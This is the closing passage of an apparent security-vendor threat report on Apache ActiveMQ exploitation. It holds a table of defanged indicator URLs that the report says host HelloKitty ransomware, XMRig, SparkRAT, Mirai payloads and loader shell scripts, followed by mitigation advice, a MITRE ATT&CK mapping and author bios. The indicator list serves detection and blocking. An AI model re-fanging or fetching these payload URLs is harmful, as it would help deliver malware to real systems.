|
|
URL
|
hxxp://27.102.67[.]64:5678/fav.ico
|
URL downloading .ico file
|
|
URL
|
hxxp://91.192.223[.]44:9333/jQ
|
URL to download XMRig.
|
|
URL
|
hxxp://172.245.16[.]125/.exec
|
URL for HelloKitty Ransomware payload
|
|
URL
|
hxxp://172.245.16[.]125/down
|
URL related to HelloKitty Ransomware
|
|
URL
|
hxxp://172.245.16[.]125/already
|
URL related to HelloKitty Ransomware
|
|
URL
|
hxxp://172.245.16[.]125/curlfinish
|
URL related to HelloKitty Ransomware
|
|
URL
|
hxxp://172.245.16[.]125/wgetfinish
|
URL related to HelloKitty Ransomware
|
|
URL
|
hxxp://45.32.120[.]181/linux.sh
|
URL for shell script which is responsible for downloading SparkRAT
|
|
URL
|
hxxp://156.96.155[.]233:8855/2.sh
|
URL for shell script
|
|
URL
|
hxxp://156.96.155[.]233:8855/1.sh
|
URL for shell script
|
|
URL
|
hxxp://27.102.128[.]152:8098/bit.ico
|
URL for ico file download
|
|
URL
|
hxxp://27.102.128[.]152:5678/fav.ico
|
URL for ico file download
|
|
URL
|
hxxp://82.115.220[.]81/bins/x86
|
URL to fetch Mirai Bot payload
|
|
URL
|
hxxp://153.92.1[.]49:82/e.sh
|
URL for shell script
|
|
URL
|
hxxp://153.92.1[.]49:81/c.sh
|
URL for shell script
|
|
URL
|
hxxp://153.92.1[.]49:83/wk.sh
|
URL for shell script
|
CYBEREASON MDR
The Cybereason Defense Platform can detect and prevent post-exploitation observed in attacks related to Apache ActiveMQ exploitation. Cybereason recommends the following actions:
- Limit the accessibility of the ActiveMQ environment to the outside world.
- In case of a rogue ActiveMQ server within the organization’s environment, upgrade to the latest version.
- To hunt proactively, use the Investigation screen in the Cybereason Defense Platform and the queries in the Hunting Queries section to search for assets that have potentially been exploited. Based on the search results, take further remediation actions, such as isolating and re-imaging the affected machines.
- Add the aforementioned IoCs to your environment’s custom reputation list with the “Block & Prevent” flags.
MITRE ATT&CK MAPPING
|
Tactic
|
Techniques / Sub-Techniques
|
|
TA0001: Initial Access
|
T1190 – Exploit Public-Facing Applications
|
|
TA0002: Execution
|
T1059 – Command and Scripting Interpreter
|
|
TA0003: Persistence
|
T1546.016 - Event Triggered Execution: Installer Packages
|
|
TA0005: Defense Evasion
|
T1027 – Obfuscated Files or Information
|
|
TA0010: Exfiltration
|
T1041 – Exfiltration Over C2 Channel
|
|
TA0010: Exfiltration
|
T1567 – Exfiltration Over Web Service
|
|
TA0011: Command and Control
|
T1071.001 – Application Layer Protocol: Web Protocols
|
|
TA0040: Impact
|
T1485 - Data Destruction
|
|
TA0040: Impact
|
T1486 - Data Encryption for Impact
|
|
TA0042: Resource Development
|
T1584.005 - Compromise Infrastructure: Botnet
|
About The Researchers
 Robin Plumer, Senior Security Analyst, Cybereason Global SOC
Robin Plumer, Senior Security Analyst, Cybereason Global SOC
Robin Plumer is a Security Analyst with the Cybereason Global SOC team. He is engaged in analyzing and triaging malware operations and researching new and emerging threats. He earned his bachelor’s degree in cybersecurity management from Bournemouth University, UK.
 KengWei, Lin, Security Analyst, Cybereason Global SOC
KengWei, Lin, Security Analyst, Cybereason Global SOC
KengWei-Lin is a Security Analyst with the Cybereason Global SOC team. He is involved in triage and analysis of Malware alerts, proactive hunting, and proactive tuning of client environments. He is heavily invested in Cybersecurity studies including malware analysis and testing.
 Kotaro Ogino, Principal Security Analyst, Cybereason Global SOC
Kotaro Ogino, Principal Security Analyst, Cybereason Global SOC
Kotaro Ogino is a Senior Security Analyst with the Cybereason Global SOC team. He is involved in threat hunting and Extended Detection and Response (XDR). Kotaro has a bachelor of science degree in information and computer science.
Cybereason is dedicated to teaming with Defenders to end cyber attacks from endpoints to the enterprise to everywhere. Learn more about Cybereason XDR powered by Google Chronicle, check out our Extended Detection and Response (XDR) Toolkit, or schedule a demo today to learn how your organization can benefit from an operation-centric approach to security.































 Robin Plumer, Senior Security Analyst, Cybereason Global SOC
Robin Plumer, Senior Security Analyst, Cybereason Global SOC KengWei, Lin, Security Analyst, Cybereason Global SOC
KengWei, Lin, Security Analyst, Cybereason Global SOC

